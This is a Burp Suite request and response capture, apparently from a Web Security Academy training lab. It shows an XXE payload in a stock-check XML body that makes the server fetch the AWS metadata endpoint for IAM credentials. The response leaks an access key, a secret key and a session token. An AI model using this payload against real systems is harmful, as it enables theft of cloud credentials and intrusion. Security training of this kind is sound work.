 Send
Cancel
Target: https://0ad5007204d1c71c8552b07e
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ad5007204d1c71c8552b07e00f4009d.web-security-academy.net
3 Cookie: session=qzoVBnbJJlsPgA12egypJg86Du11u980
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad5007204d1c71c8552b07e00f4009d.web-security-academy.net/prod
uct?productId=1
9 Content-Type: application/xml
10 Content-Length: 227
11 Origin:
https://0ad5007204d1c71c8552b07e00f4009d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials
/admin"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2024-11-21T06:05:43.159020506Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"kdMXFaERKVot77hYGq8w",
11 "SecretAccessKey":"ykxmSGzj5JxRPPROnlV9mPACzjxPnKI7zlpakCI3",
12 "Token":
"N4MQbDa6GTeHWEH4z3NjWUXvd3beGi5woYmC5awqoDP9FP96LnBYeaPHUgZ3ppqgYaXyB
wN3pcXmPlzOvhjv4dl67dUbSvFRNG8qn2xX1z4EWajjsRNmW5SpMgzR0hQyluZiaOSijoF
oMs8ArDzePbI01hQHMYmPPC8dkPXOltwbnQwLHIZAngFTZWgdFpmuoHDZTnuYtZeuBKWQN
FLLAzuRcD2kFijvPKcFR6zvj1fmF9QsGxDfVBPfP7FfgnnG",
13 "Expiration":"2030-11-20T06:05:43.159020506Z"
14 }"